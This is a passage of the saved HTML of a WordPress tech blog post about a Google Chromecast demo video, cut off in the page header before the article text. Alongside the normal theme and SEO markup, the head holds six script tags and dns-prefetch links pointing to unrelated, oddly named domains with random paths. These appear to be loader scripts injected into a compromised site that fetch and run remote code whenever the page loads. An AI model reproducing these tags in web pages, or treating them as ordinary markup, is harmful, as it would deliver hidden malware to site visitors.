

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/google-chromecast-demo-video/
body_size: 17441
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="72d11682e5f84034d75dc3fc-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Google Chromecast demo video - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="Several weeks ago, Gareth was one of the lucky few to be able to order a Chromecast from Amazon.com and have it delivered to the UK. We then brought you a" />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/google-chromecast-demo-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Google Chromecast demo video - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="Several weeks ago, Gareth was one of the lucky few to be able to order a Chromecast from Amazon.com and have it delivered to the UK. We then brought you a" />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/google-chromecast-demo-video/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2013-11-12T07:55:12+00:00" />
	<meta property="article:modified_time" content="2025-05-13T07:23:26+00:00" />
	<meta property="og:image" content="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/wpid-Chromecast1.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1517" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"Google Chromecast demo video","datePublished":"2013-11-12T07:55:12+00:00","dateModified":"2025-05-13T07:23:26+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/"},"wordCount":394,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast.jpg","keywords":["Chromecast","google"],"articleSection":["TV &amp; Home Cinema","Videos/Unboxings"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/","url":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/","name":"Google Chromecast demo video - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast.jpg","datePublished":"2013-11-12T07:55:12+00:00","dateModified":"2025-05-13T07:23:26+00:00","description":"Several weeks ago, Gareth was one of the lucky few to be able to order a Chromecast from Amazon.com and have it delivered to the UK. We then brought you a","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/google-chromecast-demo-video/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#primaryimage","url":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast.jpg","contentUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast.jpg","width":1152,"height":864},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/google-chromecast-demo-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"TV &amp; Home Cinema","item":"https://www.tracyandmatt.co.uk/tv/"},{"@type":"ListItem","position":3,"name":"Google Chromecast demo video"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Google Chromecast demo video Comments Feed" href="https://www.tracyandmatt.co.uk/google-chromecast-demo-video/feed/" />
<script type="72d11682e5f84034d75dc3fc-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/10156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=10156' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fgoogle-chromecast-demo-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fgoogle-chromecast-demo-video%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="72d11682e5f84034d75dc3fc-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-10156 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="72d11682e5f84034d75dc3fc-text/javascript"></script>
<!-- Header Ad Unit -->
